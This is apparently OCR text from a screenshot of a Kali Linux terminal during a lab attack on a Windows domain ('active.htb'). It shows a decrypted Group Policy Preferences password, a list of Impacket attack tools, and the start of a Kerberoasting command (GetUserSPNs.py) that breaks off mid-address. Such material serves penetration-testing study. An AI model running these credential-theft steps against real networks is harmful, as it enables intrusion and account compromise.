 Applications Places Terminal Wed 21:03 1
mount-shared-folders
restart-vm-tools
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /opt/impacket/examples root@kali: ~/Downloads
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
root@kali:~/Downloads# locate GetUserSPNs
/opt/impacket/examples/GetUserSPNs.py
/usr/local/bin/GetUserSPNs.py
/usr/share/doc/python-impacket/examples/GetUserSPNs.py
root@kali:~/Downloads# cd /opt/impacket/examples/
root@kali:/opt/impacket/examples# ls
192.168.202.138_samhashes.sam ifmap.py ping.py smbexec.py
atexec.py karmaSMB.py psexec.py smbrelayx.py
dcomexec.py lookupsid.py raiseChild.py smbserver.py
dpapi.py mimikatz.py rdp_check.py sniffer.py
esentutl.py mqtt_check.py registry-read.py sniff.py
GetADUsers.py mssqlclient.py reg.py split.py
getArch.py mssqlinstance.py rev.exe target.txt
GetNPUsers.py netview.py rpcdump.py ticketer.py
getPac.py nmapAnswerMachine.py sambaPipe.py wmiexec.py
getST.py ntfs-read.py samrdump.py wmipersist.py
getTGT.py ntlmrelayx.py secretsdump.py wmiquery.py
GetUserSPNs.py opdump.py services.py
goldenPac.py ping6.py smbclient.py
root@kali:/opt/impacket/examples# python GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.